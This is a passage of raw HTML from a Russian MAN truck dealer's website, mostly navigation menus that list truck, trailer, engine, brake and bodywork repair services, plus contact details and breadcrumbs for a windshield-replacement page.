			<li id="menu-item-11406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/service-contracts/">Сервисный контракт</a></li>
			<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-ssu/">Ремонт ССУ грузовика</a></li>
			<li id="menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11920"><a href="https://man-komdorauto.ru/service/man-trucks-services/call-a-car/">Вызов автомобиля Техпомощь</a></li>
		</ul></div>
</li>
		<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/">Ремонт автобусов MAN и Neoplan</a></li>
		<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11409"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/diagnostika-priczepov-i-polupriczepov/">Диагностика прицепов и полуприцепов</a></li>
			<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-hodovoj-priczepov/">Ремонт ходовой прицепов</a></li>
			<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/van-repair/">Ремонт фургонов</a></li>
			<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-ssu-priczepa/">Ремонт ТСУ прицепа</a></li>
		</ul></div>
</li>
		<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11414"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a></li>
			<li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-carrier-karier/">Ремонт Carrier (Кариер)</a></li>
			<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-zanotti-zanotti/">Ремонт Zanotti (Занотти)</a></li>
			<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/ustanovka-refrizheratorov-i-hou/">Установка рефрижераторов и ХОУ</a></li>
			<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/zapravka-refrizheratora/">Заправка рефрижератора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11420"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
			<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/">Ремонт дизельных форсунок</a></li>
			<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
			<li id="menu-item-11425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
			<li id="menu-item-11426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11426"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
			<li id="menu-item-11427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
			<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-ili-zamena-kompressora-dvigatelya/">Ремонт или замена компрессора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11429"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-scepleniya-man/">Ремонт сцепления</a></li>
			<li id="menu-item-11431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11431"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-gidrotransformatora/">Ремонт гидротрансформатора</a></li>
			<li id="menu-item-11432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11432"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-kpp/">Ремонт КПП</a></li>
			<li id="menu-item-11433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-reduktora-man/">Ремонт редуктора ман</a></li>
			<li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-differencziala/">Ремонт дифференциала</a></li>
			<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/propeller-shaft-repair/">Ремонт карданного вала</a></li>
		</ul></div>
</li>
		<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-11436"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/">Кузовной ремонт</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6440 current_page_item menu-item-11437"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/" aria-current="page">Замена ветровых стёкол</a></li>
			<li id="menu-item-11438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11438"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
			<li id="menu-item-11439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11439"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
			<li id="menu-item-11440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11440"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
			<li id="menu-item-11441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11441"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
			<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11444"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11445"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a></li>
			<li id="menu-item-11447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11447"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy-4/">Топливные датчики (подключение/установка)</a></li>
			<li id="menu-item-11449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11449"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/repair-of-nozzles-of-cars-man-2/">Ремонт форсунок</a></li>
			<li id="menu-item-11450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11450"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/remont-toplivnogo-nasosa/">Ремонт топливного насоса</a></li>
		</ul></div>
</li>
		<li id="menu-item-11451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11451"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой (подвески)</a></li>
			<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-i-remont-shkvornej/">Замена и ремонт шкворней</a></li>
			<li id="menu-item-11454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11454"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-tormoznyh-diskov/">Замена тормозных дисков</a></li>
			<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-ressor/">Замена рессор</a></li>
			<li id="menu-item-11456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/remont-i-zamena-amortizatorov/">Ремонт и замена амортизаторов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11457"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/">Ремонт электрики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11458"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/remont-startera/">Ремонт стартера</a></li>
			<li id="menu-item-11459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11459"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/alternator-replacement/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11460"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-bloka-upravleniya/">Замена блока управления</a></li>
			<li id="menu-item-11461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11461"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-fary/">Замена фары</a></li>
		</ul></div>
</li>
		<li id="menu-item-11462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11462"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11463"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a></li>
			<li id="menu-item-11464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11464"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-kolodok/">Замена колодок</a></li>
			<li id="menu-item-11465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11465"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li>
			<li id="menu-item-11466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-i-zamena-tormoznyh-diskov/">Замена и установка тормозных дисков</a></li>
			<li id="menu-item-11467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11467"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-tormoznyh-barabanov/">Замена тормозных барабанов</a></li>
			<li id="menu-item-11468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/razval-shozhdenie/">Развал-схождение</a></li>
			<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a></li>
		</ul></div>
</li>
		<li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11470"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/">Дополнительное оборудование</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/remont-tahografa/">Ремонт тахографа</a></li>
			<li id="menu-item-11473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/pereoborudovanie-avtomobilya-pod-opasnye-gruzy/">Переоборудование автомобиля под опасные грузы</a></li>
			<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-racij/">Установка раций</a></li>
			<li id="menu-item-11475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/air-conditioner-installation/">Ремонт кондиционеров</a></li>
			<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/repair-of-autonomous-heating-man/">Ремонт автономного отопителя</a></li>
			<li id="menu-item-11477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/installation-of-fuel-heating-systems/">Системы подогрева топлива</a></li>
			<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-sistem-navigacii/">Грузовая навигация</a></li>
			<li id="menu-item-11479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11479"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/predpuskovoj-podogrevatel/">Предпусковой подогреватель</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://man-komdorauto.ru/service/dop-oborudovanie/hydraulicification-of-man-trucks/">Гидрофикация грузовиков MAN</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://man-komdorauto.ru/service/warranty-repair/">Гарантия</a></li>
	<li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5192"><a href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5197"><a href="https://man-komdorauto.ru/service/record-in-service/">Запись на сервис</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
</ul></div>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5249"><a href="https://man-komdorauto.ru/services/">Услуги</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://man-komdorauto.ru/services/man-pride/">Телематика</a></li>
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://man-komdorauto.ru/services/man-topused/">MAN TopUsed</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://man-komdorauto.ru/services/trening-man-profidrive/">Обучение водителей</a></li>
	<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="https://man-komdorauto.ru/services/hours-road-assistance/">MAN Mobile 24</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
	<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://man-komdorauto.ru/services/finansirovanie-lizing-strahovanie/">Финансирование</a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5256"><a href="https://man-komdorauto.ru/services/leasing/">Лизинг</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://man-komdorauto.ru/services/evacuation/">Грузовая эвакуация</a></li>
	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://man-komdorauto.ru/services/tire-service/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://man-komdorauto.ru/services/truck-washing/">Грузовая автомойка</a></li>
</ul></div>
</li>
<li id="menu-item-5260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5260"><a href="https://man-komdorauto.ru/special-offers/">Акции</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5261"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции на запасные части</a></li>
	<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5262"><a href="https://man-komdorauto.ru/special-offers/akcii-na-gruzovuju-tehniku/">Акции на грузовую технику</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5263"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции на сервис</a></li>
</ul></div>
</li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://man-komdorauto.ru/contacts/">Контакты</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://man-komdorauto.ru/contacts/sales-contact/">Отдел продаж</a></li>
	<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://man-komdorauto.ru/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж техники с пробегом</a></li>
	<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://man-komdorauto.ru/contacts/service-contact/">Сервис</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://man-komdorauto.ru/contacts/parts-contact/">Запасные части</a></li>
	<li id="menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12042"><a href="https://man-komdorauto.ru/contacts/evacuation-contact/">Служба эвакуации</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://man-komdorauto.ru/contacts/scheme/">Схема проезда</a></li>
</ul></div>
</li>
</ul> 
                                <div class="js_router-links router-links bg-gray hidden-md hidden-lg">
                                    <!--<a href="/trucks/" target="_blank">Автобус</a>
                                    <a href="/man-technology-catalog/vans/" target="_blank">Фургон</a>
                                    <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                                    <a href="#routing" class="has-arrow js_toggle-target js_close-nav js_no-mobile-sticky-affix">Интернет-сайты MAN в других странах</a>-->

                                </div>
                            </div>
                            <div class="sub-menu-container clearfix shadow">
                                <button class="close js_close hidden-xs hidden-sm" aria-label="Закрыть" type="button">
                                    <span aria-hidden="true">&times;</span></button>
                                <div id="js_nav-container-level-2" class="col-md-3 nav-container" data-nav-pos="2">
                                </div>
                                <div id="js_nav-container-level-3" class="col-md-3 nav-container" data-nav-pos="3">
                                </div>
                                <div id="js_nav-container-level-4" class="col-md-6 nav-container" data-nav-pos="4">
                                </div>
                            </div>
                        </div>
                        <script id="js_tpl-subnav" type="text/template">
                            <div id="{{id}}" class="tpl_nav-item" aria-hidden="true">
                                <div class="h4">{{headline}}</div>
                                {{link-list}}
                            </div>
                        </script>
                    </div>
                </nav>
                <div class="header-link-wrapper clearfix">
                    <div id="main-search">
                        <a class="search-toggle js_toggle-target" href="#main-search-container" aria-haspopup="true"
                           aria-expanded="false"></a>
                        <div id="main-search-container" class="shadow" aria-hidden="true">

                            <form role="search" method="get" id="mainsearch" class="form-inline form" action="https://man-komdorauto.ru/" >   
    <div class="form-group">
							<input class="form-control" placeholder="Поиск" value="" name="s" id="s" type="search">
                            
							<button class="btn btn-primary" type="submit"  id="searchsubmit"><i class="icon-search"></i></button>
						</div>
</form>                        </div>
                    </div>


                    <!--script id="js_tpl-header-autocomplete" type="text/template" data-link-text='{ "van" : "Фургон", "truck": "Грузовой автомобиль", "bus": "Автобус", "engines": "Двигатели", "energy": "Energy Solutions" }'>
        <div class="tpl_list-group-item">
            {{headline}}
            <div class="clearfix small">{{links}}</div>
        </div>
                    </script>
                    <script id="js_tpl-header-autocomplete-no-result" type="text/template">
        <div class="tpl_list-group-item">
            <strong>Не удалось найти сайт.</strong><br>
            <small>Unfortunately, we could not find any pages.</small>
        </div>
                    </script>
                    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.truck.man.eu/ru/ru/index.html",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.truck.man.eu/ru/ru/x_site_structure_masters/site_search_microdata.html?q={query}",
        "query-input": "required name=query"
      }
    }
                    </script>
                    <div class="router-links bg-gray hidden-xs hidden-sm">
                        <a class="router-links-toggle js_toggle-target" href="#router-links-container" data-toggle="dropdown">Грузовой автомобиль</a>
                        <nav class="shadow router-links-container" id="router-links-container">
                        <a href="https://www.bus.man.eu/ru/" target="_blank">Автобус</a>
                        <a href="https://www.van.man" target="_blank">Фургон</a>
                        <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                        <a href="https://www.services.man.eu/ru" target="_blank">Услуги</a>
                        </nav>
                    </div-->
                </div>
                <div class="header-phone clearfix">
                    <span class="">пн.-вс. 9:00-21:00</span>
                    <a class="mb-5" rel="nofollow" href='tel:+74996482000' title='+7 (499) 648-20-00'>+7 (499) 648-20-00</a>
					<a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                    <a rel="nofollow" class='callback link desk' href="#callback" data-fancybox>Заказать звонок</a>
                    <a rel="nofollow" class='callback link mobile' href="#callback" data-fancybox>Бесплатный звонок</a>
                </div>
            </div>
        </div>        <a href="https://man-komdorauto.ru" id="logo">
                    <img rel="preload" loading="eager" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg" width="145" height="81" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                </a>
            </div>
</header>
	
<div class="menu-space hidden-print"></div>
    <div class="container">
            <nav id="page-breadcrumb" class="js_breadcrumb visible-md visible-lg">
                <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-trucks-services/" itemprop="item"><span itemprop="name">Сервис</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/bodywork/" itemprop="item"><span itemprop="name">Кузовной ремонт</a><meta itemprop="position" content="3" /></li><li class="breadcrumbs__current" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Замена ветровых стёкол</span><meta itemprop="position" content="4" /></li></ol><!-- .breadcrumbs -->    
            </nav>
            <script id="js_tpl-breadcrumb-flyout" type="text/template">
                <div class="flyout shadow js_submenu-container" aria-hidden="true">
                    <h4>{{headline}}</h4>
                    {{links}}
                </div>
            </script>
            <!--nav class="content-navigation hidden-xs hidden-sm">
            <a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/genuine_parts_truck_and_bus_1/man_genuine_parts_truck_and_bus.html">Оригинальные детали MAN</a><span>Оригинальное масло MAN</span><a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/offers/central_offers/central_offers.html">Акции</a>
            </nav-->
    </div>
      <section class="forfixed">
        <div class="container">
            <!-- noindex -->                  
            <div class="fixed-top" data-nosnippet>
                        <div class="">
                        <div class="menu-service-container"><ul id="menu-service" class="nav nav-tabs subcats service-menu"><li id="nav-menu-item-11318" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/" class="menu-link main-menu-link">Ремонт и сервис МАН <span class="sf-count">(18)</span> </a></li>
<li id="nav-menu-item-11326" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/" class="menu-link main-menu-link">Ремонт автобусов MAN и Neoplan <span class="sf-count">(2)</span> </a></li>
<li id="nav-menu-item-11327" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/" class="menu-link main-menu-link">Ремонт прицепов и полуприцепов <span class="sf-count">(25)</span> </a></li>
<li id="nav-menu-item-11332" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/" class="menu-link main-menu-link">Ремонт рефрижераторов и ХОУ <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11338" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/" class="menu-link main-menu-link">Ремонт двигателей MAN <span class="sf-count">(29)</span> </a></li>
<li id="nav-menu-item-11347" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/" class="menu-link main-menu-link">Ремонт трансмиссии <span class="sf-count">(7)</span> </a></li>
